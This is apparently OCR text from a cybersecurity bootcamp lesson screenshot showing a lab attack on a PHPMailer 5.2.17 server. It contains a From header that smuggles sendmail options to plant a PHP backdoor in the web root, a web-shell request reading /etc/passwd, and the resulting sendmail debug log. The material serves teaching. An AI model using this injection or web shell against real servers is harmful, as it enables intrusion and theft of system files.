 1-Lesson-Plans/24-Final
upenn.bootcampcontent.
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat%2-/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01478 >>> blah"@badguy.com... Unbalanced '"' 01478 <<< To: Hacker 01478 <<< Subject: Message from Hackerman
01478 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01478 <<< Date: Fri, 20 May 2022 09:16:33 +1000 01478 <<<
From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01478 <<< Message-
ID: <32967876ad759df82b39917cffacfa6e@192.168.1.115> 01478 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com
/PHPMailer/PHPMailer) 01478 <<< MIME-Version: 1.0 01478 <<< Content-Type: text/plain; charset=iso-8859-1 01478 <<<
01478 <<< 01478 <<< 01478 <<< [EOF] 01478 === CONNECT [127.0.0.1] 01478 <<< 220 raven.local ESMTP Sendmail
8.14.4/8.14.4/Debian-8+deb8u2; Fri, 20 May 2022 09:16:33 +1000; (No UCE/UBE) logging access from: localhost(OK)-
localhost [127.0.0.1] 01478 >>> EHLO raven.local 01478 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet
you 01478 <<< 250-ENHANCEDSTATUSCODES 01478 <<< 250-PIPELINING 01478 <<< 250-EXPN 01478 <<< 250-
VERB 01478 <<< 250-8BITMIME 01478 <<< 250-SIZE 01478 <<< 250-DSN 01478 <<< 250-ETRN 01478 <<< 250-
AUTH DIGEST-MD5 CRAM-MD5 01478 <<< 250-DELIVERBY 01478 <<< 250 HELP 01478 >>> MAIL From: SIZE=479
01478 <<< 250 2.1.0 ... Sender ok 01478 >>> RCPT To: 01478 >>> RCPT To: 01478 >>> DATA 01478 <<< 250 2.1.5 ...
Recipient ok 01478 <<< 550 5.1.1 ... User unknown 01478 <<< 354 Enter mail, end with "." on a line by itself 01478 >>>
Received: (from www-data@localhost) 01478 >>> by raven.local (8.14.4/8.14.4/Submit) id 24JNGXuA001478 01478 >>>
for blah"@badguy.com; Fri, 20 May 2022 09:16:33 +1000 01478 >>> X-Authentication-Warning: raven.local: www-data set
sender to hackerman\ using -f 01478 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01478 >>> To:
Hacker 01478 >>> Subject: Message from Hackerman 01478 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01478
>>> Date: Fri, 20 May 2022 09:16:33 +1000 01478 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html
/backdoor.php blah"@badguy.com> 01478 >>> Message-ID: <32967876ad759df82b39917cffacfa6e@192.168.1.115> 01478
>>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01478 >>> MIME-Version: 1.0 01478 >>>
Content-Type: text/plain; charset=iso-8859-1 01478 >>> 01478 >>> 01478 >>> 01478 >>> . 01478 <<< 250 2.0.0
24JNGXmu001479 Message accepted for delivery 01478 >>> This is a MIME-encapsulated message 01478 >>> 01478 >>>
--24JNGXuB001478.1653002193/raven.local 01478 >>> 01478 >>> The original message was received at Fri, 20 May 2022
09:16:33 +1000 01478 >>> from www-data@localhost 01478 >>> 01478 >>> ----- The following addresses had permanent
fatal errors ----- 01478 >>> blah"@badguy.com 01478 >>> (reason: 550 5.1.1 ... User unknown) 01478 >>> (expanded
from: blah"@badguy.com) 01478 >>> 01478 >>> ----- Transcript of session follows ----- 01478 >>> 553 5.0.0
blah"@badguy.com... Unbalanced '"' 01478 >>> ... while talking to [127.0.0.1]: 01478 >>> >>> DATA 01478 >>> <<< 550
5.1.1 ... User unknown 01478 >>> 550 5.1.1 blah"@badguy.com... User unknown 01478 >>> 01478 >>>
--24JNGXuB001478.1653002193/raven.local 01478 >>> Content-Type: message/delivery-status 01478 >>> 01478 >>>
Reporting-MTA: dns; raven.local 01478 >>> Arrival-Date: Fri, 20 May 2022 09:16:33 +1000 01478 >>> 01478 >>> Final-